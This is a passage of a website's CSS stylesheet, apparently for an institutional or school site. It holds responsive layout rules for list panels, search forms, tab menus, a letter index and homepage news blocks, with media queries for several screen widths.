    }
}

@media only screen and (max-width:400px) {
    .nr_js .imgk {
        width: 100%;
        margin-bottom: 15px;
    }
    .nr_js .txtk {
        width: 100%;
    }
}

@media only screen and (min-width:1140px) {
    .nr_js {
        width: 100%;
        float: left;
        padding: 30px 40px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .nr_js .imgk {
        float: left;
        width: 150px;
    }
    .nr_js .imgk img {
        width: 100%;
    }
    .nr_js .txtk {
        float: right;
        width: 860px;
        margin-top: 10px;
        font-size: 16px;
        color: #838282;
        line-height: 30px;
    }
    .nr_js .txtk .p_1 {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        color: #063651;
    }
    .nr_js .txtk .p_1 b {
        font-size: 24px;
    }
    .nr_js .txtk b {
        padding-right: 20px;
    }
    .lb_js2 {
        float: left;
        width: 100%;
        margin: 20px 0px;
    }
    .lb_js2 li {
        float: left;
        width: 100%;
        margin-bottom: 12px;
    }
    .lb_js2 h2 {
        float: left;
        cursor: pointer;
        width: 100%;
        height: 45px;
        line-height: 45px;
        font-size: 18px;
        border: solid 1px #cdcdcd;
        padding-left: 25px;
        background: url(../images/g20_07.png) #ffffff right no-repeat;
    }
    .lb_js2 h2.on {
        background: url(../images/g20_07.png) #f9f9f9 right no-repeat;
    }
    .lb_js2 .txtk {
        width: 100%;
        display: none;
        float: left;
        color: #696868;
        font-size: 16px;
        line-height: 36px;
        border: solid 1px #cdcdcd;
        padding: 15px 20px;
        border-top: 0px;
    }
}

@media only screen and (max-width:1140px) {
    .lb_xyl {
        float: left;
        width: 96%;
        overflow: hidden;
        margin: 0px 0px 0px 2%;
    }
    .lb_xyl ul {
        float: left;
        width: 100%;
    }
    .lb_xyl li {
        float: left;
        width: 23%;
        height: 40px;
        line-height: 40px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 1.1em;
        color: #ffffff;
        margin: 0px 1% 15px 1%;
        position: relative;
    }
    .lb_xyl li.on {
        background: #f16625;
    }
    .lb_xyl li.on i {
        background: url(../images/g21_05.png) no-repeat;
        background-size: 100% 100%;
        width: 15px;
        height: 7px;
        position: absolute;
        bottom: -6px;
        left: 50%;
        margin-left: -11px;
    }
    .lb_xy_lm {
        float: left;
        width: 96%;
        overflow: hidden;
        margin: 0px 0px 0px 2%;
    }
    .lb_xy_lm ul {
        float: left;
        width: 100%;
    }
    .lb_xy_lm li {
        float: left;
        width: 48%;
        height: 40px;
        line-height: 40px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 1.1em;
        color: #ffffff;
        margin: 0px 1% 15px 1%;
        position: relative;
    }
    .lb_xy_lm li.on {
        background: #f16625;
    }
    .lb_xy_lm li.on i {
        background: url(../images/g21_05.png) no-repeat;
        background-size: 100% 100%;
        width: 15px;
        height: 7px;
        position: absolute;
        bottom: -6px;
        left: 50%;
        margin-left: -11px;
    }
    .ss_xyl {
        float: left;
        width: 94%;
        overflow: hidden;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        padding: 20px 0px;
        margin-left: 3%;
        margin-bottom: 20px;
    }
    .fo1 {
        float: left;
        margin: 0px 0px 0px 3%;
        width: 94%;
        font-size: 1.1em;
        color: #063651;
        line-height: 38px;
    }
    .ss_xyl dl {
        float: left;
        margin-right: 0px;
        width: 100%;
        margin-bottom: 10px;
    }
    .ss_xyl dt {
        float: left;
        margin: 0px 0px 0px 0px;
        line-height: 38px;
        width: 20%;
        text-align: center;
    }
    .ss_xyl dd {
        float: left;
        width: 75%;
    }
    .ss_xyl .form-control {
        padding: 0px 0px 0px 10px;
        height: 38px;
        line-height: 38px;
        font-size: 16px;
        float: left;
    }
    .ss_xyl .se1 {
        width: 100%;
    }
    .ss_xyl .se2 {
        width: 100%;
    }
    .ss_xyl .an_xyl {
        float: left;
        width: 75%;
        margin-left: 20%;
    }
    .an_xyl {
        background: #f16625;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        height: 38px;
        line-height: 100%;
        font-size: 1em;
        color: #ffffff;
        width: 128px;
        text-align: center;
        cursor: pointer;
    }
    .an_xyl:hover {
        background: #e1500c;
    }
    .bj_xyl {
        background: url(../images/g21_08.jpg) #ffffff bottom center no-repeat;
        background-size: 100% auto;
        padding-bottom: 20px;
    }
}

@media only screen and (min-width:1140px) {
    .lb_xyl {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin: 10px 0px 0px 0px;
    }
    .lb_xyl ul {
        float: left;
        width: 1200px;
    }
    .lb_xyl li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 24px;
        color: #ffffff;
        margin: 0px 40px 30px 0px;
        position: relative;
    }
    .lb_xyl li.on {
        background: #f16625;
    }
    .lb_xyl li.on i {
        background: url(../images/g21_05.png) no-repeat;
        width: 22px;
        height: 9px;
        position: absolute;
        bottom: -9px;
        left: 50%;
        margin-left: -11px;
    }
    .lb_xy_lm {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin: 10px 0px 0px 0px;
    }
    .lb_xy_lm ul {
        float: left;
        width: 1200px;
    }
    .lb_xy_lm li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 24px;
        color: #ffffff;
        margin: 0px 40px 30px 0px;
        position: relative;
    }
    .lb_xy_lm li.on {
        background: #f16625;
    }
    .lb_xy_lm li.on i {
        background: url(../images/g21_05.png) no-repeat;
        width: 22px;
        height: 9px;
        position: absolute;
        bottom: -9px;
        left: 50%;
        margin-left: -11px;
    }
    .ss_xyl {
        float: left;
        width: 1200px;
        overflow: hidden;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        padding: 40px 0px;
        margin-bottom: 20px;
    }
    .fo1 {
        float: left;
        margin: 0px 0px 0px 170px;
        width: 820px;
        font-size: 18px;
        color: #063651;
        line-height: 38px;
    }
    .ss_xyl dl {
        float: left;
        margin-right: 12px;
    }
    .ss_xyl dt {
        float: left;
        margin: 0px 10px 0px 20px;
        line-height: 38px;
    }
    .ss_xyl dd {
        float: left;
    }
    .ss_xyl .form-control {
        padding: 0px 0px 0px 10px;
        height: 38px;
        line-height: 38px;
        font-size: 16px;
        float: left;
    }
    .ss_xyl .se1 {
        width: 150px;
    }
    .ss_xyl .se2 {
        width: 360px;
    }
    .ss_xyl .an_xyl {
        float: left;
    }
    .an_xyl {
        background: #f16625;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        height: 38px;
        line-height: 100%;
        font-size: 16px;
        color: #ffffff;
        width: 128px;
        text-align: center;
        cursor: pointer;
    }
    .an_xyl:hover {
        background: #e1500c;
    }
    .bj_xyl {
        background: url(../images/g21_08.jpg) #ffffff bottom center no-repeat;
        padding-bottom: 220px;
    }
}

@media only screen and (max-width:1140px) {
    .k_xyl {
        float: left;
        width: 94%;
        padding: 15px 3% 20px 3%;
        margin-left: 3%;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xbt_xyl {
        width: 100%;
        float: left;
        margin-bottom: 15px;
        text-align: center;
        font-size: 1.2em;
        padding-bottom: 10px;
        line-height: 155%;
        border-bottom: solid 1px #a5a5a5;
    }
    .nr_xyl {
        width: 100%;
        float: left;
        font-size: 1.1em;
        line-height: 155%;
    }
    .nr_xyl .p_1 {
        font-size: 1.2em;
        color: #063651;
    }
    .nr_xyl .zt_18 {
        color: #063651;
        font-size: 1.1em;
    }
}

@media only screen and (min-width:1140px) {
    .k_xyl {
        float: left;
        width: 100%;
        padding: 40px 60px 80px 60px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xbt_xyl {
        width: 100%;
        float: left;
        margin-bottom: 25px;
        text-align: center;
        font-size: 30px;
        padding-bottom: 20px;
        line-height: normal;
        border-bottom: solid 1px #a5a5a5;
    }
    .nr_xyl {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
    .nr_xyl .p_1 {
        font-size: 24px;
        color: #063651;
    }
    .nr_xyl .zt_18 {
        color: #063651;
        font-size: 18px;
    }
}

@media only screen and (max-width:1140px) {
    .k_xy {
        float: left;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        width: 94%;
        padding: 15px 3% 10px 3%;
        margin-left: 3%;
    }
    .lb_xy {
        float: left;
        width: 100%;
        overflow: hidden;
        font-size: 1em;
    }
    .lb_xy dl {
        width: 100%;
        overflow: hidden;
        margin: 0px 50px 25px 0px;
        background: #ffffff;
        border: solid 1px #dddddd;
        float: left;
    }
    .lb_xy dt {
        width: 15%;
        float: left;
        text-align: center;
        line-height: 40px;
        text-transform: uppercase;
        font-size: 1.2em;
        background: #f87f46;
        color: #ffffff;
    }
    .lb_xy dd {
        float: right;
        width: 85%;
        line-height: 24px;
        padding: 8px 0px;
    }
    .lb_xy a {
        font-size: 1.1em;
        float: left;
        margin-left: 10px;
    }
    .lb_xy a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .lb_xy_dl {
        width: 100%;
        float: left;
    }
}

@media only screen and (min-width:1140px) {
    .k_xy {
        float: left;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        width: 100%;
        padding: 45px 45px 40px 45px;
    }
    .lb_xy {
        float: left;
        width: 1050px;
        overflow: hidden;
    }
    .lb_xy dl {
        width: 500px;
        margin: 0px 50px 25px 0px;
        background: #ffffff;
        border: solid 1px #dddddd;
        float: left;
    }
    .lb_xy dt {
        width: 60px;
        float: left;
        text-align: center;
        line-height: 50px;
        text-transform: uppercase;
        font-size: 30px;
        background: #f87f46;
        color: #ffffff;
    }
    .lb_xy dd {
        float: right;
        width: 438px;
        line-height: 30px;
        padding: 10px 0px;
    }
    .lb_xy a {
        font-size: 16px;
        float: left;
        margin-left: 20px;
    }
    .lb_xy a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .lb_xy_dl {
        width: 1150px;
        float: left;
    }
}

@media only screen and (max-width:1140px) {
    .xx_ml1 {
        float: left;
        width: 96%;
        overflow: hidden;
        margin-left: 2%;
        margin-bottom: 15px;
    }
    .xx_ml1 ul {
        float: left;
        width: 100%;
    }
    .xx_ml1 li {
        cursor: pointer;
        float: left;
        width: 31.3333%;
        height: 42px;
        overflow: hidden;
        line-height: 42px;
        margin: 0px 1% 0px 1%;
    }
    .xx_ml1 li a {
        width: 100%;
        height: 42px;
        display: block;
        text-align: center;
        font-size: 1.1em;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml1 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .xx_ml2 {
        float: left;
        width: 96%;
        margin-left: 2%;
        overflow: hidden;
        margin-bottom: -1px;
    }
    .xx_ml2 ul {
        float: left;
        width: 100%;
    }
    .xx_ml2 li {
        cursor: pointer;
        float: left;
        width: 31.3333%;
        height: 42px;
        overflow: hidden;
        line-height: 42px;
        margin: 0px 1% 0px 1%;
    }
    .xx_ml2 li a {
        width: 100%;
        height: 42px;
        display: block;
        text-align: center;
        font-size: 1.1em;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml2 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .nr_ml {
        width: 94%;
        float: left;
        color: #063651;
        font-size: 1.1em;
        line-height: 155%;
        margin-bottom: 15px;
        margin-left: 3%;
    }
    .nr_ml2 {
        width: 100%;
        float: left;
        color: #f16625;
        font-size: 1.15em;
        line-height: 155%;
        margin-bottom: 15px;
        margin-left: 3%;
    }
    .k_ml2 {
        float: left;
        width: 94%;
        margin-left: 3%;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_zm {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        padding: 15px 0px 15px 15px;
        margin-bottom: 15px;
    }
    .xx_zm li {
        float: left;
        width: 30px;
        text-align: center;
        height: 30px;
        line-height: 30px;
        color: #8d8d8d;
        font-family: Arial;
        text-transform: uppercase;
        background: #ffffff;
        border: solid 1px #dddddd;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 1.2em;
        cursor: pointer;
        margin: 1px 1px;
    }
    .xx_zm li.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    .xx_zm_nr {
        float: left;
        width: 100%;
        margin-bottom: 10px;
    }
    .xx_zm_nr a {
        width: 100%;
        width: 23%;
        text-align: center;
        height: 30px;
        overflow: hidden;
        float: left;
        font-size: 1.1em;
        color: #063651;
        margin: 0px 1% 0px 1%;
    }
    .xx_zm_nr a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .bt_zm2 {
        float: left;
        margin-bottom: 15px;
        text-align: center;
        color: #f16625;
        font-size: 1.2em;
        width: 100%;
    }
    .xx_zm2 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 15px 0px;
        margin-bottom: 10px;
    }
    .xx_zm2 .form-control {
        width: 94%;
        float: left;
        margin-left: 3%;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 1em;
    }
    .xx_zm3 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 15px 0px;
        margin-bottom: 10px;
    }
    .xx_zm3 .form-control {
        width: 73%;
        float: left;
        margin-left: 3%;
        margin-right: 1%;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 1em;
    }
    .xx_zm3 .an_xyl {
        float: left;
        width: 20%;
    }
}

@media only screen and (max-width:700px) {
    .xx_zm3 .form-control {
        width: 63%;
    }
    .xx_zm3 .an_xyl {
        width: 30%;
    }
    .xx_zm_nr a {
        width: 31.3333%;
    }
}
@media only screen and (max-width:500px) {
	 .xx_zm_nr a {
        width:48%;
    }
	}
@media only screen and (min-width:1140px) {
    .xx_ml1 {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin-bottom: 25px;
    }
    .xx_ml1 ul {
        float: left;
        width: 1200px;
    }
    .xx_ml1 li {
        cursor: pointer;
        float: left;
        width: 373px;
        height: 55px;
        line-height: 55px;
        margin: 0px 10px 0px 0px;
    }
    .xx_ml1 li a {
        width: 100%;
        height: 55px;
        display: block;
        text-align: center;
        font-size: 18px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml1 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .xx_ml2 {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin-bottom: -1px;
    }
    .xx_ml2 ul {
        float: left;
        width: 1200px;
    }
    .xx_ml2 li {
        cursor: pointer;
        float: left;
        width: 220px;
        height: 55px;
        line-height: 55px;
        margin: 0px 10px 0px 0px;
    }
    .xx_ml2 li a {
        width: 100%;
        height: 55px;
        display: block;
        text-align: center;
        font-size: 18px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml2 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .nr_ml {
        width: 100%;
        float: left;
        color: #063651;
        font-size: 16px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    .nr_ml2 {
        width: 100%;
        float: left;
        color: #f16625;
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 25px;
    }
    .k_ml2 {
        float: left;
        width: 100%;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_zm {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        padding: 30px 0px 30px 18px;
        margin-bottom: 30px;
    }
    .xx_zm li {
        float: left;
        width: 42px;
        text-align: center;
        height: 55px;
        line-height: 55px;
        color: #8d8d8d;
        font-family: Arial;
        text-transform: uppercase;
        background: #ffffff;
        border: solid 1px #dddddd;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 28px;
        cursor: pointer;
        margin: 0px 1px;
    }
    .xx_zm li.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    .xx_zm_nr {
        float: left;
        width: 100%;
        margin-bottom: 30px;
    }
    .xx_zm_nr a {
        width: 170px;
        height: 30px;
		line-height:30px;
        overflow: hidden;
        float: left;
        font-size: 16px;
        color: #063651;
        margin: 0px 0px 10px 55px;
    }
    .xx_zm_nr a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .bt_zm2 {
        float: left;
        margin-bottom: 30px;
        padding-left: 55px;
        color: #f16625;
        font-size: 22px;
        width: 100%;
    }
    .xx_zm2 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 30px 0px;
        margin-bottom: 30px;
    }
    .xx_zm2 .form-control {
        width: 60%;
        float: left;
        margin-left: 20%;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 16px;
    }
    .xx_zm3 {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        text-align: center;
        padding: 30px 0px;
        margin-bottom: 30px;
    }
    .xx_zm3 .form-control {
        width: 470px;
        float: left;
        margin-left: 260px;
        margin-right: 25px;
        height: 38px;
        line-height: 38px;
        padding: 0px 0px 0px 10px;
        font-size: 16px;
    }
    .xx_zm3 .an_xyl {
        float: left;
    }
}

@media only screen and (max-width:1140px) {
    .sy1 {
        width: 100%;
        background: #ffffff;
        padding: 20px 3%;
    }
    .sy1 .d1 {
        float: left;
        width: 100%;
        margin-bottom: 20px;
    }
    .sy1 .d2 {
        float: left;
        width: 100%;
    }
	
	.sy1 .d3 {
        float: left;
        width: 100%;
    }
	
    .sy_bt1 {
		background:#2f63ac;
        float: left;
        width: 100%;
        border-bottom: solid 2px #063651;
        padding-bottom: 10px;
        margin-bottom: 5px;
		padding-top:5px;
		padding-left:5px;
    }
	
	.sy_bt12 {
		background:#2f63ac;
        float: left;
		height:60px;
		line-height:55px;
        width: 48%;
		text-align:center;
		font-size:18px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-right:2%;
		color:#fff;
    }
	.sy_bt13 {
		background:#2f63ac;
        float: right;
		height:60px;
		line-height:55px;
        width: 48%;
		text-align:center;
		font-size:18px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-left:2%;
		color:#fff;
    }
	
    .sy_bt1 .s1 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	.sy_bt1 .s12 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	.sy_bt1 .s13 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	.sy_bt1 .s14 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	.sy_bt1 .s15 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	.sy_bt1 .s16 {
	float: left;
	font-size: 1.2em;
	color: #fff;
    }
	
    .sy_t1 {
        width: 100%;
        float: left;
        overflow: hidden;
        border-bottom: dotted 1px #bebdbd;
        padding: 10px 0px 0px 0px;
    }
    .sy_t1 ul {
        float: left;
        width: 100%;
    }
    .sy_t1 li {
        float: left;
        width: 100%;
        margin-bottom: 15px;
    }
    .sy_t1 li a {
        display: block;
        width: 100%;
    }
    .sy_t1 img {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }
    .sy_t1 p {
        width: 100%;
        float: left;
        font-size: 1em;
        line-height: 155%;
    }
    .sy_t1 .p_1 {
        font-size: 1.15em;
        color: #063651;
        margin-bottom: 5px;
    }
    .sy_t1 li a:hover .p_1 {
        color: #ff0000;
    }
    .sy_t1 .p_2 {
        color: #878686;
    }
    .sy1 .lb_n111 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy1 .lb_n11 li {
        border: 0px;
        padding: 3px 0px;
    }
    .sy1 .lb_n11 .sj {
		float:right;
        color: #063651;
    }
    .sy_more1 {
        width: 100%;
        float: left;
        margin-top: 10px;
        text-align: right;
        font-size: 1.1em;
    }
    .lb_gg2 {
        width: 100%;
        float: left;
    }
    .lb_gg2 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 10px 0px;
    }
    .lb_gg2 .sj {
	float: left;
	background: #f16625;
	color: #ffffff;
	margin-bottom: 3px;
	line-height: 22px;
	padding-left: 10px;
	font-size: 14px;
	font-family: Arial;
    }
    .lb_gg2 .sj b {
	background: #087dce;
	float: right;
	padding: 0px 10px;
	margin-left: 10px;
    }
    .lb_gg2 a {
        font-size: 1.1em;
        color: #063651;
        line-height: 155%;
        width: 100%;
        float: left;
    }
    .lb_gg2 a:hover {
        color: #ff0000;
    }
}

@media only screen and (min-width:1140px) {
    .sy1 {
        width: 100%;
        background: #ffffff;
        padding: 30px 0px 20px 0px;
    }
    .sy1 .d1 {
        float: left;
        width: 780px;
    }
    .sy1 .d2 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
	 .sy1 .d3 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
    .sy_bt1 {
		background:#fff;
        float: left;
        width: 100%;
        border-bottom: solid 0px #fff;
        height: 45px;
        line-height: 33px;
        margin-bottom: 15px;
		padding-top:5px;
		padding-left:5px;
		
    }
	
	
	.sy_bt12 {
		background:#2f63ac;
        float: left;
        width: 48%;
		text-align:center;
		font-size:24px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-right:2%;
		height:60px;
		line-height:55px;
		color:#fff;
    }
	.sy_bt13 {
		background:#2f63ac;
        float: right;
        width: 48%;
		text-align:center;
		font-size:24px;
        padding-bottom: 0px;
        margin-bottom: 5px;
		margin-left:2%;
		height:60px;
		line-height:55px;
		color:#fff;
    }
	
    .sy_bt1 .s1 {
        float: left;
		padding-left:36px;
		background:url(../images/mryg1.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s12 {
        float: left;
		padding-left:36px;
		background:url(../images/tong.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s13 {
        float: left;
		padding-left:36px;
		background:url(../images/dang.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s14 {
        float: left;
		padding-left:36px;
		background:url(../images/xues.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s15 {
        float: left;
		padding-left:36px;
		background:url(../images/xshu.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
	.sy_bt1 .s16 {
        float: left;
		padding-left:36px;
		background:url(../images/xsbg.png) no-repeat left center;
        font-size: 24px;
        color: #2f63ac;
		padding-bottom:2px;
		border-bottom:#F90 3px solid;
		
    }
	
    .sy_t1 {
        width: 100%;
        float: left;
        overflow: hidden;
        border-bottom: dotted 0px #bebdbd;
        padding: 5px 0px;
		margin-bottom:15px;
    }
    .sy_t1 ul {
        float: left;
        width: 780px;
    }
    .sy_t1 li {
        float: left;
        width: 380px;
        height: 175px;
        margin-right: 10px;
    }
    .sy_t1 li a {
        display: block;
        width: 100%;
    }
    .sy_t1 img {
        width: 100%;
        float: left;
        height: 140px;
        margin-bottom: 10px;
    }
    .sy_t1 p {
        width: 100%;
        float: left;
    }
    .sy_t1 .p_1 {
        font-size: 16px;
        color: #063651;
        line-height: 26px;
        margin-bottom: 8px;
    }
    .sy_t1 li a:hover .p_1 {
        color: #ff0000;
    }
    .sy_t1 .p_2 {
        color: #878686;
    }
    .sy1 .lb_n11 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 5px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy1 .lb_n11 li {
        height: 30px;
        line-height: 30px;
        border: 0px;
    }
    .sy1 .lb_n11 .sj {
		float:right;
        color: #063651;
    }
    .sy_more1 {
        width: 100%;
        float: left;
        margin-top: 15px;
        text-align: right;
        font-size: 16px;
    }
    .lb_gg2 {
        width: 100%;
        float: left;
    }
    .lb_gg2 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 8px 0px;
    }
    .lb_gg2 .sj {
        float: left;
        width: 60px;
        text-align: center;
        font-size: 16px;
        background: #f16625;
        color: #ffffff;
        line-height: 28px;
        font-family: Arial;
    }
    .lb_gg2 .sj b {
        display: block;
        background: #2f63ac;
        border-top: solid 1px #ffffff;
        font-size: 15px;
        line-height: 20px;
    }
    .lb_gg2 a {
        font-size: 16px;
        color: #063651;
        line-height: 24px;
        float: right;
        width: 300px;
    }
    .lb_gg2 a:hover {
        color: #ff0000;
    }
}

a.cd_more4 {
	background: url(../images/sy_jt_h.png) right no-repeat;
	color: #fff;
	padding-right: 15px;
	line-height:20px;
	padding-top:0px;
}

a.cd_more4:hover {
    color: #ff0000;
}

@media only screen and (max-width:1140px) {
    .sy2 {
        width: 100%;
        background: #f0f0f0;
        padding: 10px 3%;
    }
    .sy2 .d1 {
        float: left;
        width: 100%;
        margin-bottom: 20px;
    }
    .sy2 .d2 {
        float: left;
        width: 100%;
    }
    .sy_bt2 {
	width: 100%;
	float: left;
	height: 40px;
	font-size: 1em;
	line-height: 40px;
	background: #2f63ac;
	color: #ffffff;
    }
    .sy_bt2 .s1 {
        float: left;
        font-size: 1.2em;
        margin-left: 3%;
    }
    .sy_bt2 a.cd_more4 {
        float: right;
        margin-right: 3%;
        font-size: 1.1em;
    }
    .sy_bt3 {
        width: 100%;
        float: left;
        height: 40px;
        font-size: 1em;
        line-height: 40px;
        background: #ca3253;
        color: #ffffff;
    }
    .sy_bt3 .s1 {
        float: left;
        font-size: 1.2em;
        margin-left: 3%;
    }
    .sy_bt3 a.cd_more4 {
        float: right;
        margin-right: 3%;
        font-size: 1.1em;
    }
    .sy_bt4 {
        width: 100%;
        float: left;
        height: 40px;
        font-size: 1em;
        line-height: 40px;
        background: #fda629;
        color: #ffffff;
    }
    .sy_bt4 .s1 {
        float: left;
        font-size: 1.2em;
        margin-left: 3%;
    }
    .sy_bt4 a.cd_more4 {
        float: right;
        margin-right: 3%;
        font-size: 1.1em;
    }
    .sy_n2 {
        width: 100%;
        float: left;
        margin-top: 0px;
    }
    .sy_n2 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 5px 0px;
        font-size: 1em;
        line-height: 155%;
    }
    .sy_n2 li a {
        display: block;
        font-size: 1.15em;
        color: #063651;
        padding-bottom: 5px;
    }
    .sy_n2 li a:hover {
        color: #ff0000;
    }
    .sy_n2 li:last-child {
        border: 0px;
    }
    .spk {
        width: 100%;
        float: left;
    }
    .spk img {
        width: 100%;
    }
    .sy_an1 {
        width: 102%;
        margin-left: -1%;
        float: left;
        overflow: hidden;
    }
    .sy_an1 ul {
        float: left;
        width: 100%;
    }
    .sy_an1 li {
        width: 31.3333%;
        float: left;
        margin: 0px 1%;
    }
    .sy_an1 a {
        width: 100%;
        display: block;
    }
    .sy_an1 img {
        width: 100%;
    }
}

@media only screen and (min-width:1140px) {
    .sy2 {
        width: 100%;
        background: #f0f0f0;
        padding: 5px 0px;
    }
    .sy2 .d1 {
        float: left;
        width: 380px;
    }
    .sy2 .d2 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
	.sy2 .d3 {
        float: right;
        width: 380px;
		margin-left:30px;
    }
	
    .sy_bt2 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #3c7ab3;
        color: #ffffff;
    }
    .sy_bt2 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt2 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_bt3 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #ca3253;
        color: #ffffff;
    }
    .sy_bt3 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt3 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_bt4 {
        width: 100%;
        float: left;
        height: 45px;
        line-height: 45px;
        background: #fda629;
        color: #ffffff;
        margin-top: 0px;
    }
    .sy_bt4 .s1 {
        float: left;
        font-size: 24px;
        margin-left: 25px;
    }
    .sy_bt4 a.cd_more4 {
        float: right;
        margin-right: 20px;
        font-size: 16px;
    }
    .sy_n2 {
        width: 100%;
        float: left;
        margin-top: 10px;
		margin-bottom:20px;
    }
    .sy_n2 li {
        width: 33%;
        float: left;
        border-right: dotted 1px #bebdbd;
        padding: 5px 10px;
    }
	
    .sy_n2 li a {
        display: block;
        font-size: 18px;
        color: #063651;
        padding-bottom: 3px;
    }
    .sy_n2 li a:hover {
        color: #ff0000;
    }
    .sy_n2 li:last-child {
        border: 0px;
    }
    .spk {
        width: 100%;
        height: 225px;
        float: left;
    }
    .spk img {
        width: 100%;
        height: 255px;
    }
    .sy_an1 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .sy_an1 ul {
        float: left;
        /*width: 700px;*/
    }
    .sy_an1 li {
        width: 217px;
        float: left;
        margin-right: 10px;
    }
    .sy_an1 a {
        width: 100%;
        display: block;
    }
    .sy_an1 img {
        width: 100%;
        height: 143px;
    }
}

.sy_bt2 a.cd_more4,
.sy_bt3 a.cd_more4,
.sy_bt4 a.cd_more4 {
    color: #ffffff;
    background: url(../images/g25_24.png) right no-repeat;
}

@media only screen and (max-width:1140px) {
    .sy3 {
        width: 100%;
        background: #ffffff;
        padding: 20px 3%;
    }
    .sy3 .d1 {
        float: left;
        width: 100%;
